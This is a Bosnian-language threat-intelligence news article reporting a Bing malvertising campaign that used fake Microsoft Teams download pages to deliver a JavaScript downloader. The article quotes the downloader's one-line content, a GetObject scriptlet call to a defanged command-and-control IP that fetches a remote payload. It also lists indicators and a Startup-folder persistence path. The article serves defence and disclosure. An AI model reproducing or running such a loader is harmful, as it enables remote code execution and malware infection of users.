Istraživači Jedinice 42 Bradley Duncan i Zach Diehl otkrili su malicioznu kampanju koja iskorištava reklame na Bing pretraživaču za isporuku malicioznu softvera putem obmanjujućih web stranica koje se lažno predstavljaju kao stranice sa legitimnim softverom.

Ovo alarmantno otkriće naglašava rastući trend napadača koji koriste legitimne platforme u maliciozne svrhe.

Maliciozna Bing oglasna kampanja

Istraživači su u srijedu, 22. januara 2025. otkrili maliciozni oglas u rezultatima pretraživanja Binga.

Oglas je preusmjerio korisnike na lažnu stranicu za preuzimanje Microsoft Teams-a, koja se nalazi na domeni pod burleson-appliance[.]net , koja je registrovana samo dva dana ranije, 20. januara.

Kampanja je također ciljala i druge popularne softverske brendove koristeći slične taktike, s domenama i poddomenima dizajniranim da izgledaju autentično.

Analiza domena korištenih u kampanji otkrila je njihovu kratkotrajnu prirodu, taktiku koja se koristi za izbjegavanje otkrivanja. Poddomene se mogu istražiti na platformama za analizu prijetnji kao što je urlscan .

Proces napada



Korisnici su preusmjereni na lažnu stranicu Microsoft Teams hostovanu na hxxps[:]//microsoft-teams-download.burleson-appliance[.]net, sa drugom sličnom domenom koja je uočena na hxxps[:]//microsoft.teams-live[. ]com.

Ove lažne stranice dovele su do preuzimanja 72-bajtne JavaScript datoteke pod nazivom application_setup.js , koja je, iako naizgled benigna, služila kao program za preuzimanje dodatnih korisnih podataka.

Datoteka, identifikovana SHA256 hashom 4bed34b1cd5663a5a857b3bbf81cc5413c61cb561e9a90067b57da08b01ae70b, sadržavala je sadržaj: GetObject("scriptlet:hxxp[:]//5.252.153[.]241:80/api/file/get-file/264872");.

Nakon izvršenja preko wscript.exe , skripta se povezala sa serverom za komandu i kontrolu (C2) na 5.252.153[.]241, gdje je zaraženi host u više navrata kontaktirao server kako bi dohvatio dodatne maliciozne datoteke, uključujući PowerShell skripte, DLL-ove, i izvršne datoteke.

Isporučeni korisni tereti kao što su TeamViewer.exe i pas.ps1 korišćeni su zajedno da bi se uspostavila postojanost na kompromitovanom sistemu i izvršile dalje maliciozne radnje.

Kampanja je uspostavila postojanost kreiranjem prečice u Windows Startup direktoriju.

Na primjer, prečica za TeamViewer.exe je dodana na C:\Users\[username]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\TeamViewer.lnk, osiguravajući da se maliciozni program izvršava svaki put kada se sistem pokrene.

Tehnički indikatori

| Kategorija | Detalji |

|---|---|

| C2 Server | 5.252.153[.]241 |

| Zlonamjerni domeni | – microsoft-teams-download.burleson-appliance[.]net |

| – microsoft.teams-live[.]com | |

| Ključni fajlovi su dostavljeni | TeamViewer.exe (4,380,968 bajtova): Koristi se kao mehanizam postojanosti. |

| pas.ps1 : Zlonamjerna PowerShell skripta za dalju eksploataciju. | |

| TV.dll i druge DLL datoteke: Dizajnirane za interakciju s glavnim korisnim opterećenjem. |

Zloupotreba Bing oglasa za pretraživanje za isporuku malicioznog softvera naglašava potrebu za povećanom budnošću prilikom klikanja na oglase, čak i na renomiranim platformama.

Stručnjaci za sajber sigurnost i korisnici se pozivaju da:

- Provjerite URL-ove prije preuzimanja aplikacija.

- Izbjegavajte klikanje na oglase u rezultatima pretraživanja kada tražite softver. Umjesto toga, idite direktno na službene web stranice.

- Uvedite alate za otkrivanje i praćenje krajnje točke da biste identifikovali i blokirali neobična ponašanja, kao što su neovlašteno izvršavanje skripte ili neočekivane izlazne veze.

Izvor: CyberSecuirtyNews